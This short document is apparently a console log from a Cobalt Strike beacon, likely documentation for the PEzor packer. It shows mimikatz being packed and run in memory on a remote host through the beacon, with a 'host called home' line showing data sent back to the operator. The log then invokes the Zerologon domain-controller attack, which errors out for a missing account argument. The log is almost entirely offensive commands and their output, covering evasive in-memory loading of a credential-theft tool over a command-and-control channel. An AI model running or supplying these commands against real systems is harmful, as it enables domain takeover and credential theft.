 beacon> execute-inmemory -sgn -sleep=120 /root/git/PEzor/mimikatz/x64/mimikatz.exe -z 2 -p '"lsadump::zerologon" "exit"'
[*] Tasked beacon to execute in-memory /root/git/PEzor/mimikatz/x64/mimikatz.exe with args: "lsadump::zerologon" "exit"
[*] PEzor generated .NET assembly /tmp/2adaeb95-be53-4105-9960-d42d486de0b8_root_git_PEzor_mimikatz_x64_mimikatz.exe.packed.dotnet.exe
[*] Tasked beacon to run .NET program: 2adaeb95-be53-4105-9960-d42d486de0b8_root_git_PEzor_mimikatz_x64_mimikatz.exe.packed.dotnet.exe
[+] host called home, sent: 759867 bytes
[+] received output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::zerologon
ERROR kuhl_m_lsadump_zerologon ; Missing /account argument, usually a DC$ account

mimikatz(commandline) # exit
Bye!